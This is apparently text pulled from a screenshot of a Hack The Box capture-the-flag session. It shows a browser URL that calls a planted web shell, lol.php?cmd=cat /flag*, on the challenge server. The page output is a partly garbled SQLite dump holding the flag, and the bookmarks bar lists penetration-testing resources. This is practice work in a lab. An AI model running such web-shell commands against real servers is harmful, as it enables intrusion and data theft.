 Hack The Box :: CTF × 46.101.25.63:31382/lol.php?c × +
46.101.25.63:31382/lol.php?cmd=cat /flag*
HTB HackTricks AD Notes/Notes/OSCP at … web-shell GTFOBins WADComs linpeas&winpeas PayloadsAllTheThings enaqx/awesome-pent… CrackStation mitm CTFtime Bug Bounty Cheatsheet Other Bookmarks
SQLite format 3@ .[5 ��.EtablepwnpwnCREATE TABLE pwn(dataz text) �� IHTB{inj3ct3d_th3_tru7h}